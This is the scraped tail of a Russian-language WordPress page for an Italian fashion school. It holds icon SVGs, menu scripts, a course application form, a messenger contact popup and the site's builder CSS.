2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"63bc979755","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_697e48341990a" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_697e48341990a"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_697e48341994d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_697e48341994d"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_697e483419960" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_697e483419960" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697e4834199f7" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_697e4834199f7"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/501478466.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="501478466" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D0%BA%D0%B0%D1%84%D0%B5/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="22b8703d33">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D0%BA%D0%B0%D1%84%D0%B5/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="63370665be">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}